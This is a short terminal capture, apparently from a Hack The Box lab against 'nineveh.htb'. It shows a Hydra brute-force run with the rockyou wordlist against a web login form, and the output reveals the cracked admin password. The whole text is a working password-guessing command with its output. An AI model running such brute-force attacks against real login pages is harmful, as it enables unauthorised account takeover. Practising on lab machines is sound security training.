 └─# 255 ✗
2
┌──(root💀kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form "/department/login.php:usern
ame=^USER^&password=^PASS^:Invalid" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-30 03:40:02
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per t
ask
[DATA] attacking http-post-form://nineveh.htb:80/department/login.php:username=^USER^&password=^PASS^:Invalid
[STATUS] 2062.00 tries/min, 2062 tries in 00:01h, 14342338 to do in 115:56h, 64 active
[80][http-post-form] host: nineveh.htb   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-30 03:42:42